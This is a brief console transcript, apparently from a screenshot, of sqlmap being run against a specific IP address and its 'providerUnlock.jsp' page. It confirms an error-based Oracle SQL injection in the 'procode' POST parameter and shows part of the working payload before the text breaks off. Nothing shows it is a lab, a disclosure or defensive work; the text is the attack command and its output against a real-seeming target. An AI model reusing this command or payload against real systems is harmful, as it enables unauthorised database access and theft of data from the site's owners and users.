 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://218.58.70.209:8080/providerUnlock.jsp" -
-data "procode=111111" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:10:58
[11:10:59] [INFO] using 'C:\Python27\sqlmap\output\218.58.70.209\session' as ses
sion file
[11:10:59] [INFO] resuming injection data from session file
[11:10:59] [INFO] resuming back-end DBMS 'oracle' from session file
[11:10:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: procode
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: procode=88952634' AND 4249=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
CHR(109)||CHR(105)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (4249=4249) THEN 1 ELS